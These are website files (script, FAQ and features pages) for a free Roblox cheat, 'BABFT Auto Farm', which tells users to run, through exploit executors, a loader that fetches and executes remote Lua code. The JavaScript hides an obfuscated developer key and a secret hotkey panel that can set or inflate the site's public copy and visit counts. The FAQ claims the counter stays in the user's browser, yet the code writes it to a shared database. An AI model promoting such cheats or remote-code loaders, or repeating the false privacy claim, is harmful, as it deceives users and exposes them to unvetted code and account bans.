  const sp=btn.querySelector('span');
  btn.classList.remove('bp');btn.classList.add('bsuc');sp.textContent='COPIED!';
  showToast('Script copied to clipboard!');
  sessionCopies++;
  // db write — if DB not ready yet, wait up to 8s
  if(!DB){
    const cl=await waitForClaude(8000).catch(()=>null);
    if(cl&&!DB) DB=await cl.use('db').catch(()=>null);
  }
  if(DB){
    try{
      const ref=DB.doc('stats/global');
      const snap=await ref.get();
      if(snap.exists){
        const d=snap.data();
        await ref.set({...d,copies:(d.copies||0)+1,todayCopies:(d.todayCopies||0)+1});
        devLog('Copy recorded → total: '+fmt((d.copies||0)+1));
      } else {
        await ref.set({copies:1,visits:0,todayCopies:1,createdAt:Date.now()});
        devLog('Copy recorded → total: 1');
      }
    }catch(err){devLog('Copy write failed: '+err.message,'err')}
  }
  setTimeout(()=>{btn.classList.add('bp');btn.classList.remove('bsuc');sp.textContent='COPY SCRIPT';copyLock=false},2600);
}

// ═══════════════════════════════════════
// OBFUSCATED DEV KEY
// Three-layer: index-shifted → interleaved → XOR'd → reversed
// Key: "virtualizatioN1"
// ═══════════════════════════════════════
(function(){
  // Layer 1 data (shifted arrays)
  const _a=[40,83,109,96,87,113,107,112];
  const _b=[107,75,84,77,86,106,80];
  // Layer 2: unshift by index + salt
  const sA=13,sB=7;
  function _d(){
    const ua=_a.map((v,i)=>v-i-sA);
    const ub=_b.map((v,i)=>v-i-sB);
    const full=new Array(ua.length+ub.length);
    ua.forEach((v,i)=>full[i*2]=v);
    ub.forEach((v,i)=>full[i*2+1]=v);
    // Layer 3: reverse + XOR
    return full.reverse().map(n=>String.fromCharCode(n^42)).join('');
  }
  // Expose via a non-obvious name on window so it's not "window.devKey"
  const _h={}; Object.defineProperty(_h,'_v',{get:_d,enumerable:false});
  window['__xt']=_h;
})();

function _vk(inp){
  // compare without exposing key in comparison logic
  const k=window['__xt']['_v'];
  if(k.length!==inp.length)return false;
  let ok=true;
  for(let i=0;i<k.length;i++) if(k.charCodeAt(i)!==inp.charCodeAt(i)){ok=false;break}
  return ok;
}

// ═══════════════════════════════════════
// HOTKEY: K + J + T simultaneously
// ═══════════════════════════════════════
const _keys=new Set();
document.addEventListener('keydown',e=>{
  _keys.add(e.key.toLowerCase());
  if(_keys.has('k')&&_keys.has('j')&&_keys.has('t')){
    openDevOverlay();
  }
});
document.addEventListener('keyup',e=>_keys.delete(e.key.toLowerCase()));

function openDevOverlay(){
  document.getElementById('devOverlay').classList.add('show');
  document.getElementById('keyPrompt').style.display='block';
  document.getElementById('devPanel').style.display='none';
  document.getElementById('keyInput').value='';
  document.getElementById('keyAttempts').textContent='';
  document.getElementById('keyInput').classList.remove('err');
  setTimeout(()=>document.getElementById('keyInput').focus(),100);
}
function closeDevOverlay(){
  document.getElementById('devOverlay').classList.remove('show');
  _keyAttempts=0;
}

let _keyAttempts=0;
document.getElementById('keyInput').addEventListener('keydown',e=>{if(e.key==='Enter')checkKey()});

function checkKey(){
  const val=document.getElementById('keyInput').value;
  if(_vk(val)){
    // correct
    document.getElementById('keyPrompt').style.display='none';
    document.getElementById('devPanel').style.display='block';
    // fill system info
    document.getElementById('dp-ua').textContent=navigator.userAgent.slice(0,60)+'…';
    document.getElementById('dp-sesstime').textContent=new Date(SESSION_START).toLocaleTimeString();
    document.getElementById('dp-opened').textContent=new Date().toLocaleTimeString();
    updateAllUI(false);
    devLog('Dev panel unlocked');
    _keyAttempts=0;
  } else {
    _keyAttempts++;
    const inp=document.getElementById('keyInput');
    inp.classList.remove('err');void inp.offsetWidth;inp.classList.add('err');
    inp.value='';
    document.getElementById('keyAttempts').textContent=
      _keyAttempts>=3?`${_keyAttempts} failed attempts`:`Incorrect key`;
    if(_keyAttempts>=5){
      document.getElementById('keyAttempts').textContent='Too many attempts. Try again later.';
      inp.disabled=true;
      setTimeout(()=>{inp.disabled=false;_keyAttempts=0;document.getElementById('keyAttempts').textContent=''},30000);
    }
  }
}

// ═══════════════════════════════════════
// DEV PANEL ACTIONS
// ═══════════════════════════════════════
let _writing=false;
async function _dbWrite(data){
  if(!DB){
    const cl=await waitForClaude(5000).catch(()=>null);
    if(cl&&!DB) DB=await cl.use('db').catch(()=>null);
  }
  if(!DB)return devLog('No DB connection','err');
  if(_writing)return devLog('Write in progress...','warn');
  _writing=true;
  try{
    const ref=DB.doc('stats/global');
    const snap=await ref.get();
    const base=snap.exists?snap.data():{copies:0,visits:0,todayCopies:0};
    await ref.set({...base,...data});
    devLog('Write successful: '+JSON.stringify(data));
  }catch(e){devLog('Write error: '+e.message,'err')}
  _writing=false;
}

function devSetCopies(){
  const v=parseInt(document.getElementById('setCopiesInput').value);
  if(isNaN(v)||v<0)return devLog('Invalid value','warn');
  _dbWrite({copies:v});showToast('Copies set to '+v.toLocaleString(),'var(--acc)');
}
function devAddCopies(){
  const v=parseInt(document.getElementById('addCopiesInput').value);
  if(isNaN(v)||v<1)return devLog('Invalid value','warn');
  _dbWrite({copies:liveData.copies+v});showToast('+'+v+' copies added','var(--acc)');
}
function devSetVisits(){
  const v=parseInt(document.getElementById('setVisitsInput').value);
  if(isNaN(v)||v<0)return devLog('Invalid value','warn');
  _dbWrite({visits:v});showToast('Visits set to '+v.toLocaleString(),'var(--acc2)');
}
function devReset(){
  if(!confirm('Reset ALL stats to 0? This cannot be undone.'))return;
  _dbWrite({copies:0,visits:0,todayCopies:0});
  showToast('All stats reset to 0','var(--red)');
  devLog('All stats reset to 0','warn');
}

// Close overlay on background click
document.getElementById('devOverlay').addEventListener('click',e=>{
  if(e.target===document.getElementById('devOverlay'))closeDevOverlay();
});
</script>
</body>
</html>
</file>

<file: faq.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<title>BABFT Auto Farm — FAQ</title>
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'><text y='32' font-size='32'>⚡</text></svg>">
<link rel="stylesheet" href="style.css">
</head>
<body>

<canvas id="starsCanvas" class="stars-canvas"></canvas>
<div class="grid-bg"></div>
<div class="orb orb-a"></div>
<div class="orb orb-b"></div>

<nav>
  <div class="nav-inner">
    <a href="index.html" class="nav-logo">BABFT<span>.</span>FARM</a>
    <div class="nav-links">
      <a href="index.html">Home</a>
      <a href="script.html">Script</a>
      <a href="features.html">Features</a>
      <a href="guide.html">Guide</a>
      <a href="faq.html">FAQ</a>
      <a href="script.html" class="nav-cta">Get Script</a>
    </div>
  </div>
</nav>

<div class="page page-sm">

  <div class="badge ani-1"><span class="bdot"></span> COMMON QUESTIONS</div>
  <h1 class="page-title ani-2">FAQ</h1>
  <p class="lead ani-3">Answers to the most common questions about the script, executors, and account safety.</p>

  <!-- General -->
  <p class="section-eyebrow ani-3">GENERAL</p>
  <div class="card ani-4" style="padding:0 24px;margin-bottom:28px;">
    <div class="faq-item">
      <button class="faq-q">Is this script free? <span class="faq-arr">▾</span></button>
      <div class="faq-a"><p>Yes, completely free. There's no key system, no Discord requirement, no Linkvertise, and no paid tier. Copy it and run it — that's it.</p></div>
    </div>
    <div class="faq-item">
      <button class="faq-q">What game does this work on? <span class="faq-arr">▾</span></button>
      <div class="faq-a"><p>This script is made specifically for <strong style="color:var(--text)">Build a Boat for Treasure</strong> on Roblox. It won't work on other games without modification.</p></div>
    </div>
    <div class="faq-item">
      <button class="faq-q">Does it work on mobile? <span class="faq-arr">▾</span></button>
      <div class="faq-a"><p>Yes, with a mobile-compatible executor such as <strong style="color:var(--text)">Arceus X</strong> or <strong style="color:var(--text)">Delta Executor</strong>. Standard Roblox on iOS or Android without an executor will not work.</p></div>
    </div>
    <div class="faq-item">
      <button class="faq-q">Do I need to update the script manually? <span class="faq-arr">▾</span></button>
      <div class="faq-a"><p>No. The loader fetches the latest build from a remote server every single time you run it. As long as you're using the loader on this page, you're always on the newest version automatically.</p></div>
    </div>
  </div>

  <!-- Safety -->
  <p class="section-eyebrow ani-4">ACCOUNT SAFETY</p>
  <div class="card ani-5" style="padding:0 24px;margin-bottom:28px;">
    <div class="faq-item">
      <button class="faq-q">Can I get banned for using this? <span class="faq-arr">▾</span></button>
      <div class="faq-a"><p>Using any third-party script on Roblox carries a risk of account action. While this script runs silently and doesn't use obvious hooks, Roblox can detect executor activity at the platform level. Use on an alt account if you're concerned, and always use at your own risk.</p></div>
    </div>
    <div class="faq-item">
      <button class="faq-q">Is the remote URL safe? <span class="faq-arr">▾</span></button>
      <div class="faq-a"><p>The decoded URL points to a GitHub.io hosted file. GitHub.io is a static hosting service from GitHub — no server-side execution, no data collection. You can verify the decoded URL yourself on the <a href="script.html" style="color:var(--accent)">Script page</a>.</p></div>
    </div>
    <div class="faq-item">
      <button class="faq-q">Does the script collect any of my data? <span class="faq-arr">▾</span></button>
      <div class="faq-a"><p>No. The script does not send your username, user ID, IP, or any other data anywhere. It only fetches the remote Lua file and executes it inside Roblox's sandbox. The copy counter on this website is stored locally in your own browser only.</p></div>
    </div>
    <div class="faq-item">
      <button class="faq-q">Should I use my main account? <span class="faq-arr">▾</span></button>
      <div class="faq-a"><p>That's your call. The risk of a ban is low for a farm script like this, but no script can guarantee zero risk. If you're unsure, test it on an alt account first before using it on your main.</p></div>
    </div>
  </div>

  <!-- Technical -->
  <p class="section-eyebrow ani-5">TECHNICAL</p>
  <div class="card ani-6" style="padding:0 24px;margin-bottom:48px;">
    <div class="faq-item">
      <button class="faq-q">What executors are supported? <span class="faq-arr">▾</span></button>
      <div class="faq-a"><p>Synapse X, KRNL, Fluxus, Delta, and Arceus X are all confirmed working. JJSploit may work but isn't officially tested. Any executor that supports <code style="background:var(--surface2);padding:1px 6px;border-radius:4px;font-size:.8rem;">HttpGet</code> should be compatible.</p></div>
    </div>
    <div class="faq-item">
      <button class="faq-q">The script ran but nothing is happening? <span class="faq-arr">▾</span></button>
      <div class="faq-a"><p>Make sure you're in an active round — the farm won't trigger during the lobby or build phase. Wait until the round starts (the boat begins moving), then re-execute the script.</p></div>
    </div>
    <div class="faq-item">
      <button class="faq-q">I get an "attempt to index nil" error. How do I fix it? <span class="faq-arr">▾</span></button>
      <div class="faq-a"><p>This usually means the game updated and broke a dependency in the remote script. Wait a few hours and try again — the remote script will be patched. You can also check back on this page for status updates.</p></div>
    </div>
    <div class="faq-item">
      <button class="faq-q">Can I see the source code of the actual farm? <span class="faq-arr">▾</span></button>
      <div class="faq-a"><p>The decoded URL is shown openly on the Script page. You can visit that GitHub.io URL in your browser to inspect the Lua code yourself before executing anything.</p></div>
    </div>
  </div>

  <div style="text-align:center;padding-bottom:16px;">
    <a href="script.html" class="btn btn-primary"><span>GET THE SCRIPT</span></a>
  </div>

</div>

<footer>
  <div>BABFT Auto Farm &nbsp;·&nbsp; <a href="features.html">Features</a> &nbsp;·&nbsp; <a href="guide.html">Guide</a> &nbsp;·&nbsp; <a href="script.html">Script</a></div>
  <div style="margin-top:6px;">For educational purposes only &nbsp;·&nbsp; Use at your own risk</div>
</footer>

<script src="shared.js"></script>
</body>
</html>
</file>


<file: features.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<title>BABFT Auto Farm — Features</title>
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'><text y='32' font-size='32'>⚡</text></svg>">
<link rel="stylesheet" href="style.css">
</head>
<body>

<canvas id="starsCanvas" class="stars-canvas"></canvas>
<div class="grid-bg"></div>
<div class="orb orb-a"></div>
<div class="orb orb-b"></div>

<nav>
  <div class="nav-inner">
    <a href="index.html" class="nav-logo">BABFT<span>.</span>FARM</a>
    <div class="nav-links">
      <a href="index.html">Home</a>
      <a href="script.html">Script</a>
      <a href="features.html">Features</a>
      <a href="guide.html">Guide</a>
      <a href="faq.html">FAQ</a>
      <a href="script.html" class="nav-cta">Get Script</a>
    </div>
  </div>
</nav>

<div class="page">

  <div class="badge ani-1"><span class="bdot"></span> FULL FEATURE BREAKDOWN</div>
  <h1 class="page-title ani-2">Features</h1>
  <p class="lead ani-3">Everything this script does, explained in detail. Know exactly what you're running before you execute it.</p>

  <!-- Main feature table -->
  <h2 class="section-title ani-3">Feature Overview</h2>
  <div class="card ani-4" style="margin-bottom:48px;padding:0;overflow:hidden;">
    <table class="info-table">
      <thead>
        <tr><th>Feature</th><th>Description</th><th>Status</th></tr>
      </thead>
      <tbody>
        <tr>
          <td style="font-weight:500;">⚡ Auto Gold Collect</td>
          <td style="color:var(--text2);">Continuously loops and teleports to every gold drop to collect it instantly</td>
          <td><span class="pill pill-green">Active</span></td>
        </tr>
        <tr>
          <td style="font-weight:500;">💎 Treasure Runner</td>
          <td style="color:var(--text2);">Auto-navigates to the treasure chest at the end of each run to claim the reward</td>
          <td><span class="pill pill-green">Active</span></td>
        </tr>
        <tr>
          <td style="font-weight:500;">🔄 Infinite Loop</td>
          <td style="color:var(--text2);">Runs the farm cycle on repeat with no manual intervention required</td>
          <td><span class="pill pill-green">Active</span></td>
        </tr>
        <tr>
          <td style="font-weight:500;">📡 Remote Loader</td>
          <td style="color:var(--text2);">Fetches the latest build from a remote host so you never run outdated code</td>
          <td><span class="pill pill-blue">Auto-updated</span></td>
        </tr>
        <tr>
          <td style="font-weight:500;">🛡️ Anti-AFK</td>
          <td style="color:var(--text2);">Prevents Roblox's idle kick from disconnecting you during long farm sessions</td>
          <td><span class="pill pill-green">Active</span></td>
        </tr>
        <tr>
          <td style="font-weight:500;">🔇 Silent Mode</td>
          <td style="color:var(--text2);">Runs in the background with no visible GUI that could attract attention</td>
          <td><span class="pill pill-green">Active</span></td>
        </tr>
        <tr>
          <td style="font-weight:500;">🔑 No Key System</td>
          <td style="color:var(--text2);">No key, no Discord required, no Linkvertise. Just paste and run.</td>
          <td><span class="pill pill-green">Free</span></td>
        </tr>
        <tr>
          <td style="font-weight:500;">🖥️ GUI Toggle (WIP)</td>
          <td style="color:var(--text2);">Optional settings panel to toggle individual features on or off</td>
          <td><span class="pill pill-yellow">Coming soon</span></td>
        </tr>
        <tr>
          <td style="font-weight:500;">📊 Farm Stats (WIP)</td>
          <td style="color:var(--text2);">On-screen counter showing gold collected and run time during the session</td>
          <td><span class="pill pill-yellow">Coming soon</span></td>
        </tr>
      </tbody>
    </table>
  </div>

  <!-- Executor compatibility -->
  <h2 class="section-title ani-4">Executor Compatibility</h2>
  <div class="grid-3 ani-5" style="margin-bottom:48px;">
    <div class="card card-glow" style="display:flex;align-items:center;gap:14px;">
      <span style="font-size:1.5rem;">🟢</span>
      <div>
        <div style="font-weight:600;font-size:.9rem;">Synapse X</div>
        <div style="font-size:.75rem;color:var(--muted);">Fully supported</div>
      </div>
    </div>
    <div class="card card-glow" style="display:flex;align-items:center;gap:14px;">
      <span style="font-size:1.5rem;">🟢</span>
      <div>
        <div style="font-weight:600;font-size:.9rem;">KRNL</div>
        <div style="font-size:.75rem;color:var(--muted);">Fully supported</div>
      </div>
    </div>
    <div class="card card-glow" style="display:flex;align-items:center;gap:14px;">
      <span style="font-size:1.5rem;">🟢</span>
      <div>
        <div style="font-weight:600;font-size:.9rem;">Fluxus</div>
        <div style="font-size:.75rem;color:var(--muted);">Fully supported</div>
      </div>
    </div>
    <div class="card card-glow" style="display:flex;align-items:center;gap:14px;">
      <span style="font-size:1.5rem;">🟢</span>
      <div>
        <div style="font-weight:600;font-size:.9rem;">Arceus X</div>
        <div style="font-size:.75rem;color:var(--muted);">Mobile — supported</div>
      </div>
    </div>
    <div class="card card-glow" style="display:flex;align-items:center;gap:14px;">
      <span style="font-size:1.5rem;">🟢</span>
      <div>
        <div style="font-weight:600;font-size:.9rem;">Delta Executor</div>
        <div style="font-size:.75rem;color:var(--muted);">Fully supported</div>
      </div>
    </div>
    <div class="card card-glow" style="display:flex;align-items:center;gap:14px;">
      <span style="font-size:1.5rem;">🟡</span>
      <div>
        <div style="font-weight:600;font-size:.9rem;">JJSploit</div>
        <div style="font-size:.75rem;color:var(--muted);">May work, not tested</div>
      </div>
    </div>
  </div>

  <!-- Requirements -->
  <h2 class="section-title ani-5">Requirements</h2>
  <div class="grid-2 ani-6" style="margin-bottom:48px;">
    <div class="card card-glow">
      <h4 style="font-size:.85rem;font-weight:600;margin-bottom:14px;color:var(--accent);">✅ You need</h4>
      <ul style="list-style:none;display:flex;flex-direction:column;gap:9px;">
        <li style="font-size:.83rem;color:var(--text2);display:flex;gap:8px;"><span style="color:var(--accent3)">▸</span> A Roblox account</li>
        <li style="font-size:.83rem;color:var(--text2);display:flex;gap:8px;"><span style="color:var(--accent3)">▸</span> A working script executor (see above)</li>
        <li style="font-size:.83rem;color:var(--text2);display:flex;gap:8px;"><span style="color:var(--accent3)">▸</span> Build a Boat for Treasure open in Roblox</li>
        <li style="font-size:.83rem;color:var(--text2);display:flex;gap:8px;"><span style="color:var(--accent3)">▸</span> HttpGet enabled in executor (default on)</li>
      </ul>
    </div>
    <div class="card card-glow">
      <h4 style="font-size:.85rem;font-weight:600;margin-bottom:14px;color:var(--danger);">❌ You don't need</h4>
      <ul style="list-style:none;display:flex;flex-direction:column;gap:9px;">
        <li style="font-size:.83rem;color:var(--text2);display:flex;gap:8px;"><span style="color:var(--muted)">▸</span> A key or activation code</li>
        <li style="font-size:.83rem;color:var(--text2);display:flex;gap:8px;"><span style="color:var(--muted)">▸</span> Discord server membership</li>
        <li style="font-size:.83rem;color:var(--text2);display:flex;gap:8px;"><span style="color:var(--muted)">▸</span> Linkvertise or any ad bypass</li>
        <li style="font-size:.83rem;color:var(--text2);display:flex;gap:8px;"><span style="color:var(--muted)">▸</span> Any payment or subscription</li>
      </ul>
    </div>
  </div>

  <div style="text-align:center;">
    <a href="script.html" class="btn btn-primary"><span>GET THE SCRIPT</span></a>
  </div>

</div>

<footer>
  <div>BABFT Auto Farm &nbsp;·&nbsp; <a href="faq.html">FAQ</a> &nbsp;·&nbsp; <a href="guide.html">Guide</a> &nbsp;·&nbsp; <a href="script.html">Script</a></div>
  <div style="margin-top:6px;">For educational purposes only &nbsp;·&nbsp; Use at your own risk</div>
</footer>

<script src="shared.js"></script>
</body>
</html>
</file>
